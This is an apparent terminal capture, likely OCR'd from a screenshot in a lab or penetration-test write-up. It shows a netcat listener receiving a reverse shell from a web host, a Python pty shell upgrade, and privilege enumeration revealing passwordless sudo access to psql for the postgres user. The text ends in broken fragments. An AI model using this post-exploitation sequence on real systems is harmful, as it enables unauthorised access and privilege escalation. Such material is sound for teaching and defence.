 root@web03:~# nc -lvp 4444
Connection from 172.30.54.12:53396
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
postgres@web04:/usr/local/pgsql/data$ sudo -l
sudo -l
Matching Defaults entries for postgres on web04:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi
n\:/snap/bin

User postgres may run the following commands on web04:
    (ALL) NOPASSWD: /usr/local/postgresql/bin/psql
~/.ssh — root@we
root@172.30.54.1